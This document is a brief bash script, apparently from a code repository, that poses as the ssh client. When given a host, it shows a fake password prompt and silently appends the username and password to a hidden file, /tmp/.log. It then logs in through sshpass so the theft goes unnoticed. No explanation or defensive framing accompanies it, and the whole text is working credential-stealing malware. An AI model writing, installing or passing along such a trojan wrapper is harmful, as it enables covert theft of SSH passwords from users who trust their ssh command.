 #!/bin/bash
if [ $# != "1" ]
then
/usr/bin/ssh
else
echo -e "${1}'s password: \c"
read -s pass
echo $1":"$pass >> /tmp/.log
echo ""
/tmp/sshpass/sshpass -p "$pass" /usr/bin/ssh ${1}
fi